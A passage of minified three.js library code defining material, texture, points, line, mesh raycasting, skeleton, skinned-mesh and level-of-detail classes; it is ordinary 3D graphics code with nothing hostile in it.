THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshPhongMaterial=function(a){THREE.Material.call(this),this.type="MeshPhongMaterial",this.color=new THREE.Color(16777215),this.specular=new THREE.Color(1118481),this.shininess=30,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalScale=new THREE.Vector2(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.specularMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshPhongMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshPhongMaterial.prototype.constructor=THREE.MeshPhongMaterial,THREE.MeshPhongMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.specular.copy(a.specular),this.shininess=a.shininess,this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.bumpMap=a.bumpMap,this.bumpScale=a.bumpScale,this.normalMap=a.normalMap,this.normalScale.copy(a.normalScale),this.displacementMap=a.displacementMap,this.displacementScale=a.displacementScale,this.displacementBias=a.displacementBias,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshStandardMaterial=function(a){THREE.Material.call(this),this.type="MeshStandardMaterial",this.color=new THREE.Color(16777215),this.metalness=this.roughness=.5,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalScale=new THREE.Vector2(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.metalnessMap=this.roughnessMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshStandardMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshStandardMaterial.prototype.constructor=THREE.MeshStandardMaterial,THREE.MeshStandardMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.roughness=a.roughness,this.metalness=a.metalness,this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.bumpMap=a.bumpMap,this.bumpScale=a.bumpScale,this.normalMap=a.normalMap,this.normalScale.copy(a.normalScale),this.displacementMap=a.displacementMap,this.displacementScale=a.displacementScale,this.displacementBias=a.displacementBias,this.roughnessMap=a.roughnessMap,this.metalnessMap=a.metalnessMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.envMapIntensity=a.envMapIntensity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshDepthMaterial=function(a){THREE.Material.call(this),this.type="MeshDepthMaterial",this.wireframe=this.morphTargets=!1,this.wireframeLinewidth=1,this.setValues(a)},THREE.MeshDepthMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshDepthMaterial.prototype.constructor=THREE.MeshDepthMaterial,THREE.MeshDepthMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this},THREE.MeshNormalMaterial=function(a){THREE.Material.call(this,a),this.type="MeshNormalMaterial",this.wireframe=!1,this.wireframeLinewidth=1,this.morphTargets=!1,this.setValues(a)},THREE.MeshNormalMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshNormalMaterial.prototype.constructor=THREE.MeshNormalMaterial,THREE.MeshNormalMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this},THREE.MultiMaterial=function(a){this.uuid=THREE.Math.generateUUID(),this.type="MultiMaterial",this.materials=a instanceof Array?a:[],this.visible=!0},THREE.MultiMaterial.prototype={constructor:THREE.MultiMaterial,toJSON:function(a){for(var b={metadata:{version:4.2,type:"material",generator:"MaterialExporter"},uuid:this.uuid,type:this.type,materials:[]},c=this.materials,d=0,e=c.length;d<e;d++){var f=c[d].toJSON(a);delete f.metadata,b.materials.push(f)}return b.visible=this.visible,b},clone:function(){for(var a=new this.constructor,b=0;b<this.materials.length;b++)a.materials.push(this.materials[b].clone());return a.visible=this.visible,a}},THREE.PointsMaterial=function(a){THREE.Material.call(this),this.type="PointsMaterial",this.color=new THREE.Color(16777215),this.map=null,this.size=1,this.sizeAttenuation=!0,this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.PointsMaterial.prototype=Object.create(THREE.Material.prototype),THREE.PointsMaterial.prototype.constructor=THREE.PointsMaterial,THREE.PointsMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.size=a.size,this.sizeAttenuation=a.sizeAttenuation,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.ShaderMaterial=function(a){THREE.Material.call(this),this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.shading=THREE.SmoothShading,this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.lights=this.fog=!1,this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,void 0!==a&&(void 0!==a.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(a))},THREE.ShaderMaterial.prototype=Object.create(THREE.Material.prototype),THREE.ShaderMaterial.prototype.constructor=THREE.ShaderMaterial,THREE.ShaderMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.fragmentShader=a.fragmentShader,this.vertexShader=a.vertexShader,this.uniforms=THREE.UniformsUtils.clone(a.uniforms),this.defines=a.defines,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.fog=a.fog,this.lights=a.lights,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this.extensions=a.extensions,this},THREE.ShaderMaterial.prototype.toJSON=function(a){return a=THREE.Material.prototype.toJSON.call(this,a),a.uniforms=this.uniforms,a.vertexShader=this.vertexShader,a.fragmentShader=this.fragmentShader,a},THREE.RawShaderMaterial=function(a){THREE.ShaderMaterial.call(this,a),this.type="RawShaderMaterial"},THREE.RawShaderMaterial.prototype=Object.create(THREE.ShaderMaterial.prototype),THREE.RawShaderMaterial.prototype.constructor=THREE.RawShaderMaterial,THREE.SpriteMaterial=function(a){THREE.Material.call(this),this.type="SpriteMaterial",this.color=new THREE.Color(16777215),this.map=null,this.rotation=0,this.fog=!1,this.setValues(a)},THREE.SpriteMaterial.prototype=Object.create(THREE.Material.prototype),THREE.SpriteMaterial.prototype.constructor=THREE.SpriteMaterial,THREE.SpriteMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.rotation=a.rotation,this.fog=a.fog,this},THREE.Texture=function(a,b,c,d,e,f,g,h,i){Object.defineProperty(this,"id",{value:THREE.TextureIdCount++}),this.uuid=THREE.Math.generateUUID(),this.sourceFile=this.name="",this.image=void 0!==a?a:THREE.Texture.DEFAULT_IMAGE,this.mipmaps=[],this.mapping=void 0!==b?b:THREE.Texture.DEFAULT_MAPPING,this.wrapS=void 0!==c?c:THREE.ClampToEdgeWrapping,this.wrapT=void 0!==d?d:THREE.ClampToEdgeWrapping,this.magFilter=void 0!==e?e:THREE.LinearFilter,this.minFilter=void 0!==f?f:THREE.LinearMipMapLinearFilter,this.anisotropy=void 0!==i?i:1,this.format=void 0!==g?g:THREE.RGBAFormat,this.type=void 0!==h?h:THREE.UnsignedByteType,this.offset=new THREE.Vector2(0,0),this.repeat=new THREE.Vector2(1,1),this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.version=0,this.onUpdate=null},THREE.Texture.DEFAULT_IMAGE=void 0,THREE.Texture.DEFAULT_MAPPING=THREE.UVMapping,THREE.Texture.prototype={constructor:THREE.Texture,set needsUpdate(a){!0===a&&this.version++},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.image=a.image,this.mipmaps=a.mipmaps.slice(0),this.mapping=a.mapping,this.wrapS=a.wrapS,this.wrapT=a.wrapT,this.magFilter=a.magFilter,this.minFilter=a.minFilter,this.anisotropy=a.anisotropy,this.format=a.format,this.type=a.type,this.offset.copy(a.offset),this.repeat.copy(a.repeat),this.generateMipmaps=a.generateMipmaps,this.premultiplyAlpha=a.premultiplyAlpha,this.flipY=a.flipY,this.unpackAlignment=a.unpackAlignment,this},toJSON:function(a){if(void 0!==a.textures[this.uuid])return a.textures[this.uuid];var b={metadata:{version:4.4,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],wrap:[this.wrapS,this.wrapT],minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy};if(void 0!==this.image){var c=this.image;if(void 0===c.uuid&&(c.uuid=THREE.Math.generateUUID()),void 0===a.images[c.uuid]){var d,e=a.images,f=c.uuid,g=c.uuid;void 0!==c.toDataURL?d=c:(d=document.createElement("canvas"),d.width=c.width,d.height=c.height,d.getContext("2d").drawImage(c,0,0,c.width,c.height)),d=2048<d.width||2048<d.height?d.toDataURL("image/jpeg",.6):d.toDataURL("image/png"),e[f]={uuid:g,url:d}}b.image=c.uuid}return a.textures[this.uuid]=b},dispose:function(){this.dispatchEvent({type:"dispose"})},transformUv:function(a){if(this.mapping===THREE.UVMapping){if(a.multiply(this.repeat),a.add(this.offset),0>a.x||1<a.x)switch(this.wrapS){case THREE.RepeatWrapping:a.x-=Math.floor(a.x);break;case THREE.ClampToEdgeWrapping:a.x=0>a.x?0:1;break;case THREE.MirroredRepeatWrapping:1===Math.abs(Math.floor(a.x)%2)?a.x=Math.ceil(a.x)-a.x:a.x-=Math.floor(a.x)}if(0>a.y||1<a.y)switch(this.wrapT){case THREE.RepeatWrapping:a.y-=Math.floor(a.y);break;case THREE.ClampToEdgeWrapping:a.y=0>a.y?0:1;break;case THREE.MirroredRepeatWrapping:1===Math.abs(Math.floor(a.y)%2)?a.y=Math.ceil(a.y)-a.y:a.y-=Math.floor(a.y)}this.flipY&&(a.y=1-a.y)}}},THREE.EventDispatcher.prototype.apply(THREE.Texture.prototype),THREE.TextureIdCount=0,THREE.CanvasTexture=function(a,b,c,d,e,f,g,h,i){THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.needsUpdate=!0},THREE.CanvasTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CanvasTexture.prototype.constructor=THREE.CanvasTexture,THREE.CubeTexture=function(a,b,c,d,e,f,g,h,i){b=void 0!==b?b:THREE.CubeReflectionMapping,THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.images=a,this.flipY=!1},THREE.CubeTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CubeTexture.prototype.constructor=THREE.CubeTexture,THREE.CubeTexture.prototype.copy=function(a){return THREE.Texture.prototype.copy.call(this,a),this.images=a.images,this},THREE.CompressedTexture=function(a,b,c,d,e,f,g,h,i,j,k){THREE.Texture.call(this,null,f,g,h,i,j,d,e,k),this.image={width:b,height:c},this.mipmaps=a,this.generateMipmaps=this.flipY=!1},THREE.CompressedTexture.prototype=Object.create(THREE.Texture.prototype),THREE.CompressedTexture.prototype.constructor=THREE.CompressedTexture,THREE.DataTexture=function(a,b,c,d,e,f,g,h,i,j,k){THREE.Texture.call(this,null,f,g,h,i,j,d,e,k),this.image={data:a,width:b,height:c},this.magFilter=void 0!==i?i:THREE.NearestFilter,this.minFilter=void 0!==j?j:THREE.NearestFilter,this.generateMipmaps=this.flipY=!1},THREE.DataTexture.prototype=Object.create(THREE.Texture.prototype),THREE.DataTexture.prototype.constructor=THREE.DataTexture,THREE.VideoTexture=function(a,b,c,d,e,f,g,h,i){function j(){requestAnimationFrame(j),a.readyState===a.HAVE_ENOUGH_DATA&&(k.needsUpdate=!0)}THREE.Texture.call(this,a,b,c,d,e,f,g,h,i),this.generateMipmaps=!1;var k=this;j()},THREE.VideoTexture.prototype=Object.create(THREE.Texture.prototype),THREE.VideoTexture.prototype.constructor=THREE.VideoTexture,THREE.Group=function(){THREE.Object3D.call(this),this.type="Group"},THREE.Group.prototype=Object.create(THREE.Object3D.prototype),THREE.Group.prototype.constructor=THREE.Group,THREE.Points=function(a,b){THREE.Object3D.call(this),this.type="Points",this.geometry=void 0!==a?a:new THREE.Geometry,this.material=void 0!==b?b:new THREE.PointsMaterial({color:16777215*Math.random()})},THREE.Points.prototype=Object.create(THREE.Object3D.prototype),THREE.Points.prototype.constructor=THREE.Points,THREE.Points.prototype.raycast=function(){var a=new THREE.Matrix4,b=new THREE.Ray,c=new THREE.Sphere;return function(d,e){function f(a,c){var f=b.distanceSqToPoint(a);if(f<k){var h=b.closestPointToPoint(a);h.applyMatrix4(i);var j=d.ray.origin.distanceTo(h);j<d.near||j>d.far||e.push({distance:j,distanceToRay:Math.sqrt(f),point:h.clone(),index:c,face:null,object:g})}}var g=this,h=this.geometry,i=this.matrixWorld,j=d.params.Points.threshold;if(null===h.boundingSphere&&h.computeBoundingSphere(),c.copy(h.boundingSphere),c.applyMatrix4(i),!1!==d.ray.intersectsSphere(c)){a.getInverse(i),b.copy(d.ray).applyMatrix4(a);var j=j/((this.scale.x+this.scale.y+this.scale.z)/3),k=j*j,j=new THREE.Vector3;if(h instanceof THREE.BufferGeometry){var l=h.index,h=h.attributes.position.array;if(null!==l)for(var m=l.array,l=0,n=m.length;l<n;l++){var o=m[l];j.fromArray(h,3*o),f(j,o)}else for(l=0,m=h.length/3;l<m;l++)j.fromArray(h,3*l),f(j,l)}else for(j=h.vertices,l=0,m=j.length;l<m;l++)f(j[l],l)}}}(),THREE.Points.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.Line=function(a,b,c){return 1===c?(console.warn("THREE.Line: parameter THREE.LinePieces no longer supported. Created THREE.LineSegments instead."),new THREE.LineSegments(a,b)):(THREE.Object3D.call(this),this.type="Line",this.geometry=void 0!==a?a:new THREE.Geometry,void(this.material=void 0!==b?b:new THREE.LineBasicMaterial({color:16777215*Math.random()})))},THREE.Line.prototype=Object.create(THREE.Object3D.prototype),THREE.Line.prototype.constructor=THREE.Line,THREE.Line.prototype.raycast=function(){var a=new THREE.Matrix4,b=new THREE.Ray,c=new THREE.Sphere;return function(d,e){var f=d.linePrecision,f=f*f,g=this.geometry,h=this.matrixWorld;if(null===g.boundingSphere&&g.computeBoundingSphere(),c.copy(g.boundingSphere),c.applyMatrix4(h),!1!==d.ray.intersectsSphere(c)){a.getInverse(h),b.copy(d.ray).applyMatrix4(a);var i=new THREE.Vector3,j=new THREE.Vector3,h=new THREE.Vector3,k=new THREE.Vector3,l=this instanceof THREE.LineSegments?2:1;
if(g instanceof THREE.BufferGeometry){var m=g.index,n=g.attributes.position.array;if(null!==m)for(var m=m.array,g=0,o=m.length-1;g<o;g+=l){var p=m[g+1];i.fromArray(n,3*m[g]),j.fromArray(n,3*p),p=b.distanceSqToSegment(i,j,k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}else for(g=0,o=n.length/3-1;g<o;g+=l)i.fromArray(n,3*g),j.fromArray(n,3*g+3),p=b.distanceSqToSegment(i,j,k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}else if(g instanceof THREE.Geometry)for(i=g.vertices,j=i.length,g=0;g<j-1;g+=l)p=b.distanceSqToSegment(i[g],i[g+1],k,h),p>f||(k.applyMatrix4(this.matrixWorld),p=d.ray.origin.distanceTo(k),p<d.near||p>d.far||e.push({distance:p,point:h.clone().applyMatrix4(this.matrixWorld),index:g,face:null,faceIndex:null,object:this}))}}}(),THREE.Line.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.LineStrip=0,THREE.LinePieces=1,THREE.LineSegments=function(a,b){THREE.Line.call(this,a,b),this.type="LineSegments"},THREE.LineSegments.prototype=Object.create(THREE.Line.prototype),THREE.LineSegments.prototype.constructor=THREE.LineSegments,THREE.Mesh=function(a,b){THREE.Object3D.call(this),this.type="Mesh",this.geometry=void 0!==a?a:new THREE.Geometry,this.material=void 0!==b?b:new THREE.MeshBasicMaterial({color:16777215*Math.random()}),this.drawMode=THREE.TrianglesDrawMode,this.updateMorphTargets()},THREE.Mesh.prototype=Object.create(THREE.Object3D.prototype),THREE.Mesh.prototype.constructor=THREE.Mesh,THREE.Mesh.prototype.setDrawMode=function(a){this.drawMode=a},THREE.Mesh.prototype.updateMorphTargets=function(){if(void 0!==this.geometry.morphTargets&&0<this.geometry.morphTargets.length){this.morphTargetBase=-1,this.morphTargetInfluences=[],this.morphTargetDictionary={};for(var a=0,b=this.geometry.morphTargets.length;a<b;a++)this.morphTargetInfluences.push(0),this.morphTargetDictionary[this.geometry.morphTargets[a].name]=a}},THREE.Mesh.prototype.getMorphTargetIndexByName=function(a){return void 0!==this.morphTargetDictionary[a]?this.morphTargetDictionary[a]:(console.warn("THREE.Mesh.getMorphTargetIndexByName: morph target "+a+" does not exist. Returning 0."),0)},THREE.Mesh.prototype.raycast=function(){function a(a,b,c,d,e,f,g){return THREE.Triangle.barycoordFromPoint(a,b,c,d,p),e.multiplyScalar(p.x),f.multiplyScalar(p.y),g.multiplyScalar(p.z),e.add(f).add(g),e.clone()}function b(a,b,c,d,e,f,g){var h=a.material;return null===(h.side===THREE.BackSide?c.intersectTriangle(f,e,d,!0,g):c.intersectTriangle(d,e,f,h.side!==THREE.DoubleSide,g))?null:(r.copy(g),r.applyMatrix4(a.matrixWorld),c=b.ray.origin.distanceTo(r),c<b.near||c>b.far?null:{distance:c,point:r.clone(),object:a})}function c(c,d,e,f,j,k,l,p){return g.fromArray(f,3*k),h.fromArray(f,3*l),i.fromArray(f,3*p),(c=b(c,d,e,g,h,i,q))&&(j&&(m.fromArray(j,2*k),n.fromArray(j,2*l),o.fromArray(j,2*p),c.uv=a(q,g,h,i,m,n,o)),c.face=new THREE.Face3(k,l,p,THREE.Triangle.normal(g,h,i)),c.faceIndex=k),c}var d=new THREE.Matrix4,e=new THREE.Ray,f=new THREE.Sphere,g=new THREE.Vector3,h=new THREE.Vector3,i=new THREE.Vector3,j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3,m=new THREE.Vector2,n=new THREE.Vector2,o=new THREE.Vector2,p=new THREE.Vector3,q=new THREE.Vector3,r=new THREE.Vector3;return function(p,r){var s=this.geometry,t=this.material,u=this.matrixWorld;if(void 0!==t&&(null===s.boundingSphere&&s.computeBoundingSphere(),f.copy(s.boundingSphere),f.applyMatrix4(u),!1!==p.ray.intersectsSphere(f)&&(d.getInverse(u),e.copy(p.ray).applyMatrix4(d),null===s.boundingBox||!1!==e.intersectsBox(s.boundingBox)))){var v,w;if(s instanceof THREE.BufferGeometry){var x,y,t=s.index,u=s.attributes,s=u.position.array;if(void 0!==u.uv&&(v=u.uv.array),null!==t)for(var u=t.array,z=0,A=u.length;z<A;z+=3)t=u[z],x=u[z+1],y=u[z+2],(w=c(this,p,e,s,v,t,x,y))&&(w.faceIndex=Math.floor(z/3),r.push(w));else for(z=0,A=s.length;z<A;z+=9)t=z/3,x=t+1,y=t+2,(w=c(this,p,e,s,v,t,x,y))&&(w.index=t,r.push(w))}else if(s instanceof THREE.Geometry){var B,C,u=t instanceof THREE.MultiMaterial,z=!0===u?t.materials:null,A=s.vertices;x=s.faces,y=s.faceVertexUvs[0],0<y.length&&(v=y);for(var D=0,E=x.length;D<E;D++){var F=x[D];if(w=!0===u?z[F.materialIndex]:t,void 0!==w){if(y=A[F.a],B=A[F.b],C=A[F.c],!0===w.morphTargets){w=s.morphTargets;var G=this.morphTargetInfluences;g.set(0,0,0),h.set(0,0,0),i.set(0,0,0);for(var H=0,I=w.length;H<I;H++){var J=G[H];if(0!==J){var K=w[H].vertices;g.addScaledVector(j.subVectors(K[F.a],y),J),h.addScaledVector(k.subVectors(K[F.b],B),J),i.addScaledVector(l.subVectors(K[F.c],C),J)}}g.add(y),h.add(B),i.add(C),y=g,B=h,C=i}(w=b(this,p,e,y,B,C,q))&&(v&&(G=v[D],m.copy(G[0]),n.copy(G[1]),o.copy(G[2]),w.uv=a(q,y,B,C,m,n,o)),w.face=F,w.faceIndex=D,r.push(w))}}}}}}(),THREE.Mesh.prototype.clone=function(){return new this.constructor(this.geometry,this.material).copy(this)},THREE.Bone=function(a){THREE.Object3D.call(this),this.type="Bone",this.skin=a},THREE.Bone.prototype=Object.create(THREE.Object3D.prototype),THREE.Bone.prototype.constructor=THREE.Bone,THREE.Bone.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.skin=a.skin,this},THREE.Skeleton=function(a,b,c){if(this.useVertexTexture=void 0===c||c,this.identityMatrix=new THREE.Matrix4,a=a||[],this.bones=a.slice(0),this.useVertexTexture?(a=Math.sqrt(4*this.bones.length),a=THREE.Math.nextPowerOfTwo(Math.ceil(a)),this.boneTextureHeight=this.boneTextureWidth=a=Math.max(a,4),this.boneMatrices=new Float32Array(this.boneTextureWidth*this.boneTextureHeight*4),this.boneTexture=new THREE.DataTexture(this.boneMatrices,this.boneTextureWidth,this.boneTextureHeight,THREE.RGBAFormat,THREE.FloatType)):this.boneMatrices=new Float32Array(16*this.bones.length),void 0===b)this.calculateInverses();else if(this.bones.length===b.length)this.boneInverses=b.slice(0);else for(console.warn("THREE.Skeleton bonInverses is the wrong length."),this.boneInverses=[],b=0,a=this.bones.length;b<a;b++)this.boneInverses.push(new THREE.Matrix4)},THREE.Skeleton.prototype.calculateInverses=function(){this.boneInverses=[];for(var a=0,b=this.bones.length;a<b;a++){var c=new THREE.Matrix4;this.bones[a]&&c.getInverse(this.bones[a].matrixWorld),this.boneInverses.push(c)}},THREE.Skeleton.prototype.pose=function(){for(var a,b=0,c=this.bones.length;b<c;b++)(a=this.bones[b])&&a.matrixWorld.getInverse(this.boneInverses[b]);for(b=0,c=this.bones.length;b<c;b++)(a=this.bones[b])&&(a.parent?(a.matrix.getInverse(a.parent.matrixWorld),a.matrix.multiply(a.matrixWorld)):a.matrix.copy(a.matrixWorld),a.matrix.decompose(a.position,a.quaternion,a.scale))},THREE.Skeleton.prototype.update=function(){var a=new THREE.Matrix4;return function(){for(var b=0,c=this.bones.length;b<c;b++)a.multiplyMatrices(this.bones[b]?this.bones[b].matrixWorld:this.identityMatrix,this.boneInverses[b]),a.flattenToArrayOffset(this.boneMatrices,16*b);this.useVertexTexture&&(this.boneTexture.needsUpdate=!0)}}(),THREE.Skeleton.prototype.clone=function(){return new THREE.Skeleton(this.bones,this.boneInverses,this.useVertexTexture)},THREE.SkinnedMesh=function(a,b,c){if(THREE.Mesh.call(this,a,b),this.type="SkinnedMesh",this.bindMode="attached",this.bindMatrix=new THREE.Matrix4,this.bindMatrixInverse=new THREE.Matrix4,a=[],this.geometry&&void 0!==this.geometry.bones){for(var d,e=0,f=this.geometry.bones.length;e<f;++e)d=this.geometry.bones[e],b=new THREE.Bone(this),a.push(b),b.name=d.name,b.position.fromArray(d.pos),b.quaternion.fromArray(d.rotq),void 0!==d.scl&&b.scale.fromArray(d.scl);for(e=0,f=this.geometry.bones.length;e<f;++e)d=this.geometry.bones[e],-1!==d.parent&&null!==d.parent?a[d.parent].add(a[e]):this.add(a[e])}this.normalizeSkinWeights(),this.updateMatrixWorld(!0),this.bind(new THREE.Skeleton(a,(void 0),c),this.matrixWorld)},THREE.SkinnedMesh.prototype=Object.create(THREE.Mesh.prototype),THREE.SkinnedMesh.prototype.constructor=THREE.SkinnedMesh,THREE.SkinnedMesh.prototype.bind=function(a,b){this.skeleton=a,void 0===b&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),b=this.matrixWorld),this.bindMatrix.copy(b),this.bindMatrixInverse.getInverse(b)},THREE.SkinnedMesh.prototype.pose=function(){this.skeleton.pose()},THREE.SkinnedMesh.prototype.normalizeSkinWeights=function(){if(this.geometry instanceof THREE.Geometry)for(var a=0;a<this.geometry.skinWeights.length;a++){var b=this.geometry.skinWeights[a],c=1/b.lengthManhattan();1/0!==c?b.multiplyScalar(c):b.set(1,0,0,0)}else if(this.geometry instanceof THREE.BufferGeometry)for(var b=new THREE.Vector4,d=this.geometry.attributes.skinWeight,a=0;a<d.count;a++)b.x=d.getX(a),b.y=d.getY(a),b.z=d.getZ(a),b.w=d.getW(a),c=1/b.lengthManhattan(),1/0!==c?b.multiplyScalar(c):b.set(1,0,0,0),d.setXYZW(a,b.x,b.y,b.z,b.w)},THREE.SkinnedMesh.prototype.updateMatrixWorld=function(a){THREE.Mesh.prototype.updateMatrixWorld.call(this,!0),"attached"===this.bindMode?this.bindMatrixInverse.getInverse(this.matrixWorld):"detached"===this.bindMode?this.bindMatrixInverse.getInverse(this.bindMatrix):console.warn("THREE.SkinnedMesh unrecognized bindMode: "+this.bindMode)},THREE.SkinnedMesh.prototype.clone=function(){return new this.constructor(this.geometry,this.material,this.useVertexTexture).copy(this)},THREE.LOD=function(){THREE.Object3D.call(this),this.type="LOD",Object.defineProperties(this,{levels:{enumerable:!0,value:[]},objects:{get:function(){return console.warn("THREE.LOD: .objects has been renamed to .levels."),this.levels}}})},THREE.LOD.prototype=Object.create(THREE.Object3D.prototype),THREE.LOD.prototype.constructor=THREE.LOD,THREE.LOD.prototype.addLevel=function(a,b){void 0===b&&(b=0),b=Math.abs(b);for(var c=this.levels,d=0;d<c.length&&!(b<c[d].distance);d++);c.splice(d,0,{distance:b,object:a}),this.add(a)},THREE.LOD.prototype.getObjectForDistance=function(a){for(var b=this.levels,c=1,d=b.length;c<d&&!(a<b[c].distance);c++);return b[c-1].object},THREE.LOD.prototype.raycast=function(){var a=new THREE.Vector3;return function(b,c){a.setFromMatrixPosition(this.matrixWorld);var d=b.ray.origin.distanceTo(a);this.getObjectForDistance(d).raycast(b,c)}}(),THREE.LOD.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){var d=this.levels;if(1<d.length){a.setFromMatrixPosition(c.matrixWorld),b.setFromMatrixPosition(this.matrixWorld),c=a.distanceTo(b),d[0].object.visible=!0;for(var e=1,f=d.length;e<f&&c>=d[e].distance;e++)d[e-1].object.visible=!1,d[e].object.visible=!0;for(;e<f;e++)d[e].object.visible=!1}}}(),THREE.LOD.prototype.copy=function(a){THREE.Object3D.prototype.copy.call(this,a,!1),a=a.levels;for(var b=0,c=a.length;b<c;b++){var 